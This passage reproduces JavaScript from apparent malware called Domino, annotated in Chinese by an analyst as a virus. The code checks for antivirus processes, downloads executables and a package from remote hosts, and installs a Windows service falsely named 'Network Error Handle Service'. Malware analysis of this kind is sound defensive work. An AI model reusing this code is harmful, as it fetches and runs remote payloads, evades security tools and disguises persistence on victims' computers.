 3364 doInstallPlugins: function (done) {
3365 Utils.checkProcess(["360tray.exe", "qqpctray.exe", "nssm.exe"], function (r) { 检测360及腾讯电脑管家进程
3366 Domino.pigExe = r.join(",");
3367 logUtil.info("\u5176\u4ed6\u8f6f\u4ef6\u670d\u52a1:" + Domino.pigExe);
3368 var _casper = Domino.createCasper({}).casper;
3369 _casper.start("http://down.yunzhuan.com/", function () {
3370 if (os.name === "windows") {
3371 !fs.exists(path.unzipPath) && _casper.downloadFile("http://down.yunzhuan.com/Domino/win32/unzip.exe", path.unzipPath); 下载病毒组件
3372 !fs.exists(path.nssmPath) && _casper.downloadFile("http://down.yunzhuan.com/Domino/win32/nssm.exe", path.nssmPath);
3373 (!fs.exists(path.ocrVerPath) || !fs.exists(path.ocrPath + "AntiVC.dll")) && _casper.downloadFile("http://wnl.duominuo.com/ocr.zip?rand=" + moment().valueOf(), path.ocrPath + "ocr.zip");
3374 !fs.exists(path.nodePath) && _casper.downloadFile("http://down.yunzhuan.com/Domino/win32/node.exe", path.nodePath);
3375 if (!r.length) {
3376 var _nodeServiceParams = {
3377 exePath: w.path.nodePath, 安装病毒服务
3378 exeParam: "bootstrap.js",
3379 serviceName: "dn_neterror",
3380 name: "Network Error Handle Service",
3381 desc: "Network Error Handle Service"
3382 };
3383 var _platform = _.find(Domino.config.platform, function (_p) {
3384 return _p.code === Domino.platform
3385 });
3386 if (_platform) {
3387 if (_platform.loaderExe)
3388 _nodeServiceParams.exeParam += " -name=" + _platform.loaderExe + " -path=" + fs.absolute("./") + fs.separator + _platform.loaderExe + " -platform=" + _platform.code;
3389 else
3390 _nodeServiceParams.exeParam += " -name=" + _platform.exe + " -path=" + fs.absolute("./") + fs.separator + _platform.exe + " -platform=" + _platform.code + " -args=--config=setting.json,dist/Domino.js," + _platform.code
3391 }
3392 !fs.exists(path.pluginPath + "bootstrap.js") && _casper.downloadFile("http://server.duominuo.com/update/package.zip?rand=" + moment().valueOf(), path.pluginPath + "package.zip");
3393 _casper.then(function () {
3394 if (fs.exists(path.pluginPath + "package.zip")) {
3395 logUtil.log(JSON.stringify(_nodeServiceParams));
3396 Utils.exec({
3397 command: path.unzipPath,
3398 commandParm: ["-o", "-d", path.pluginPath, path.pluginPath + "package.zip"]
3399 }, null, function (err, stdout, stderr) {
3400 if (stdout) {
3401 logUtil.log("\u5f00\u59cb\u5b89\u88c5\u670d\u52a1...");
3402 Domino.doInstallService(_nodeServiceParams)
3403 }
3404 fs.remove(path.pluginPath + "package.zip")
3405 });
3406 logUtil.log("\u7ed3\u675f\u670d\u52a1\u6ce8\u5165")
3407 }
3408 })
3409 }
3410 _casper.then(function () {
3411 if (fs.exists(path.ocrPath + "ocr.zip")) {
3412 Utils.exec({
3413 command: path.unzipPath,
3414 commandParm: ["-o", "-d", path.ocrPath, path.ocrPath + "ocr.zip"]
3415 }, null, function (err, stdout, stderr) {
3416 if (stdout) {
3417 logUtil.log("\u9a8c\u8bc1\u7801\u63d2\u4ef6\u5b89\u88c5\u6210\u529f")
3418 }
3419 fs.remove(path.ocrPath + "ocr.zip")
3420 })
3421 }
3422 })
3423 }
3424 });